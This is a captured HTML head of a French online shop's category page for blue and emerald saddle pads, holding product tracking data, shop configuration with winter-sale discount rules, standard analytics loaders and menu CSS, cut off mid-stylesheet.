

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.equidees.com/102-les-bleus
body_size: 16919
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Les bleus</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//www.equidees.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"Tapis bleu ciel bord anthracite et rose gold (15)","item_id":"50426-8911","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Gris Anthracite, Cuir rose gold, Bleu ciel, Dressage / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":1,"quantity":1},{"item_name":"Tapis Bleu Ciel et Paillettes Noires (20)","item_id":"45931-7788","price":"75","price_tax_exc":"62.5","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":2,"quantity":1},{"item_name":"Tapis Bleu Glacier bord paillettes noires","item_id":"42913-8923","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Noir, Paillettes noires, Bleu glacier, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":3,"quantity":1},{"item_name":"Tapis Bleu Glacier et Marine","item_id":"42912-8922","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Marine, Bleu glacier, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":4,"quantity":1},{"item_name":"Tapis Bleu Glacier et Marine cuir rose gold","item_id":"54189-8927","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Marine, Cuir rose gold, Bleu glacier, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":5,"quantity":1},{"item_name":"Tapis Bleu Glacier et noir cuir or","item_id":"54190-8928","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Noir, Cuir Or, Bleu glacier, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":6,"quantity":1},{"item_name":"Tapis Bleu Glacier, marine et blanc","item_id":"42911-8920","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Marine, Bleu glacier, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":7,"quantity":1},{"item_name":"Tapis bleu roi et  bord paillettes noires","item_id":"35668-8965","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Noir, Paillettes noires, Bleu Roi, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":8,"quantity":1},{"item_name":"Tapis bleu roi et gris chine","item_id":"54191-8969","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Gris chine, Bleu Roi, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":9,"quantity":1},{"item_name":"Tapis bleu roi, marine cuir rose gold","item_id":"44482-7868","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":10,"quantity":1},{"item_name":"Tapis emeraude bord gris chine et or","item_id":"50422-8986","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Gris chine, Emeraude, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":11,"quantity":1},{"item_name":"Tapis Emeraude bord paillettes noires","item_id":"42998-8981","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Noir, Emeraude, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":12,"quantity":1},{"item_name":"Tapis Emeraude et Marine","item_id":"42947-9219","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Marine, Emeraude, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":13,"quantity":1},{"item_name":"Tapis Emeraude et Noir","item_id":"43002-8985","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Noir, Emeraude, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":14,"quantity":1},{"item_name":"Tapis Emeraude marine et blanc","item_id":"45643-9220","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Marine, Emeraude, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":15,"quantity":1},{"item_name":"Tapis bleu ciel bord bleu glacier et or (16)","item_id":"50425-7800","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":16,"quantity":1},{"item_name":"Tapis Bleu Ciel et Gris chine (17)","item_id":"50759-7804","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":17,"quantity":1},{"item_name":"Tapis Bleu Ciel marine paillettes anthracite (18)","item_id":"50760-7808","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":18,"quantity":1},{"item_name":"Tapis Bleu Glacier bord bleu ciel et anthracite","item_id":"50424-8929","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Bleu Ciel, Paillettes anthracite, Bleu glacier, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":19,"quantity":1},{"item_name":"Tapis bleu roi et blanc","item_id":"54224-8972","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Blanc, Bleu Roi, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":20,"quantity":1},{"item_name":"Tapis bleu roi et paillettes anthracite","item_id":"42930-7872","price":"78","price_tax_exc":"65","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":21,"quantity":1},{"item_name":"Tapis bleu roi, marine et or","item_id":"42945-7864","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":22,"quantity":1},{"item_name":"Tapis emeraude bord marine , noir et argent","item_id":"53124-8987","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Noir, Emeraude, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":23,"quantity":1},{"item_name":"Tapis emeraude bord marine et rose gold","item_id":"54201-9090","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Marine, Emeraude, Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":24,"quantity":1},{"item_name":"Tapis emeraude bord noir et or (48)","item_id":"50828-7840","price":"82","price_tax_exc":"68.33","item_category":"Boutique","item_category2":"Tapis de selle","item_category3":"Tapis Mixte","item_category4":"Les bleus","item_variant":"Classique / Cheval - Poney D","item_list_name":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus","item_list_id":"cat_102","index":25,"quantity":1}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Racine/Boutique/Tapis de selle/Tapis Mixte/Les bleus"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQD2SQD');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.equidees.com/102-les-bleus">
    
                  <link rel="alternate" href="https://www.equidees.com/102-les-bleus" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1701185025">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1701185025">



   
<!-- BOOTSTRAP 4.0 CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Mulish:wght@200&display=swap" rel="stylesheet">


  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/css/relatedproducts-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/css/relatedproducts-global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/css/relatedproducts-column.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/css/vendor/busy-load/app.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/css/owl.theme.default.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/css/generated.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/lgcomments/views/css/store_widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/lgcomments/views/css/product_list_17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/css/fix17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/advancedcms/views/css/cmsfront_base.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/advancedcms/views/css/blocks/AdvancedCmsBlockCategory/front/AdvancedCmsBlockCategory.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/advancedcms/views/css/blocks/AdvancedCmsBlockCategorySlider/front/AdvancedCmsBlockCategorySlider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/whfrontcss/views/css/whFront.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/modules/lauthieconfigurateur/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.equidees.com/themes/v2equidees/assets/css/custom.css" type="text/css" media="all">




  <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>




  <script type="text/javascript">
        var AccessDenied = "Acc\u00e8s refus\u00e9:";
        var GrowlAddToCart = "Product added to cart successfully!";
        var adcms_statuses = {"1":"Erreur de page g\u00e9n\u00e9rale","2":"Erreur de restriction","3":"Erreur de lien de page","4":"Erreur de configuration de la page"};
        var comment_tab = "3";
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"114","name":"relatedproducts","is_test_mode":0,"ajax":[],"urls":{"service_dispatcher_url":"https:\/\/www.equidees.com\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/www.equidees.com\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/www.equidees.com\/panier?action=show","order_url":"https:\/\/www.equidees.com\/commande"}};
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"553","id_customer":"0","date_from":"2026-01-06 23:59:19","date_to":"2026-02-03 23:57:00","description":"","quantity":"87","quantity_per_user":"1","priority":"3","partial_use":"0","code":"","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"1","cart_rule_restriction":"1","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"10.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-11-25 19:47:03","date_upd":"2026-01-18 09:14:22","id_lang":"1","name":"Soldes d'hiver ","quantity_for_user":1},{"id_cart_rule":"554","id_customer":"0","date_from":"2026-01-06 23:58:16","date_to":"2026-02-03 23:58:56","description":"-15% \u00e0 partir du deuxi\u00e8me article","quantity":"94","quantity_per_user":"1","priority":"2","partial_use":"0","code":"","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"1","cart_rule_restriction":"1","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-11-27 11:21:00","date_upd":"2026-01-18 12:11:53","id_lang":"1","name":"Soldes hiver 2 articles","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.equidees.com\/102-les-bleus","meta":{"title":"Les bleus","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-both-columns":true,"page-category":true,"tax-display-enabled":true,"category-id-102":true,"category-Les bleus":true,"category-id-parent-58":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"Equ'id\u00e9es","logo":"\/img\/equ-idees-logo-1701179936.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.equidees.com\/","current_url":"https:\/\/www.equidees.com\/102-les-bleus","shop_domain_url":"https:\/\/www.equidees.com","img_ps_url":"https:\/\/www.equidees.com\/img\/","img_cat_url":"https:\/\/www.equidees.com\/img\/c\/","img_lang_url":"https:\/\/www.equidees.com\/img\/l\/","img_prod_url":"https:\/\/www.equidees.com\/img\/p\/","img_manu_url":"https:\/\/www.equidees.com\/img\/m\/","img_sup_url":"https:\/\/www.equidees.com\/img\/su\/","img_ship_url":"https:\/\/www.equidees.com\/img\/s\/","img_store_url":"https:\/\/www.equidees.com\/img\/st\/","img_col_url":"https:\/\/www.equidees.com\/img\/co\/","img_url":"https:\/\/www.equidees.com\/themes\/v2equidees\/assets\/img\/","css_url":"https:\/\/www.equidees.com\/themes\/v2equidees\/assets\/css\/","js_url":"https:\/\/www.equidees.com\/themes\/v2equidees\/assets\/js\/","pic_url":"https:\/\/www.equidees.com\/upload\/","pages":{"address":"https:\/\/www.equidees.com\/adresse","addresses":"https:\/\/www.equidees.com\/adresses","authentication":"https:\/\/www.equidees.com\/connexion","cart":"https:\/\/www.equidees.com\/panier","category":"https:\/\/www.equidees.com\/index.php?controller=category","cms":"https:\/\/www.equidees.com\/index.php?controller=cms","contact":"https:\/\/www.equidees.com\/nous-contacter","discount":"https:\/\/www.equidees.com\/reduction","guest_tracking":"https:\/\/www.equidees.com\/suivi-commande-invite","history":"https:\/\/www.equidees.com\/historique-commandes","identity":"https:\/\/www.equidees.com\/identite","index":"https:\/\/www.equidees.com\/","my_account":"https:\/\/www.equidees.com\/mon-compte","order_confirmation":"https:\/\/www.equidees.com\/confirmation-commande","order_detail":"https:\/\/www.equidees.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.equidees.com\/suivi-commande","order":"https:\/\/www.equidees.com\/commande","order_return":"https:\/\/www.equidees.com\/index.php?controller=order-return","order_slip":"https:\/\/www.equidees.com\/avoirs","pagenotfound":"https:\/\/www.equidees.com\/page-introuvable","password":"https:\/\/www.equidees.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.equidees.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.equidees.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.equidees.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.equidees.com\/promotions","product":"https:\/\/www.equidees.com\/index.php?controller=product","search":"https:\/\/www.equidees.com\/recherche","sitemap":"https:\/\/www.equidees.com\/plan du site","stores":"https:\/\/www.equidees.com\/magasins","supplier":"https:\/\/www.equidees.com\/fournisseur","register":"https:\/\/www.equidees.com\/connexion?create_account=1","order_login":"https:\/\/www.equidees.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.equidees.com\/102-les-bleus"},"theme_assets":"\/themes\/v2equidees\/assets\/","actions":{"logout":"https:\/\/www.equidees.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.equidees.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.equidees.com\/"},{"title":"Boutique","url":"https:\/\/www.equidees.com\/15-boutique"},{"title":"Tapis de selle","url":"https:\/\/www.equidees.com\/13-tapis-de-selle"},{"title":"Tapis Mixte","url":"https:\/\/www.equidees.com\/58-tapis-mixte"},{"title":"Les bleus","url":"https:\/\/www.equidees.com\/102-les-bleus"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768739568,"static_token":"48a425d1687d305dfd22e000a9fb7a95","token":"f72d890b12cf275db1837525a53f203d"};
        var psemailsubscription_subscription = "https:\/\/www.equidees.com\/test1";
        var review_controller_link = "https:\/\/www.equidees.com\/avis?action=sendReview&ajax=1";
        var review_controller_name = "avis";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>




  <!-- font-awesome 5 - account needed to get a valid kit -->
<!-- faire override dans themes/nom_du_theme/nom_de_ce_module_views -->
<script src="https://kit.fontawesome.com/68eccc815c.js" crossorigin="anonymous"></script>


<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-119975283-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var arplAjaxURL = 'https://www.equidees.com/module/arproductlists/ajax';
    var arplCartURL = 'https://www.equidees.com/panier';
    window.addEventListener('load', function(){
        arPL.currentProduct = 0;
        arPL.currentIPA = 0;
        arPL.currentCategory = 102;
        arPL.ps = 17;
        arPL.init();
    });
</script>    <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #000000;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #000000;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
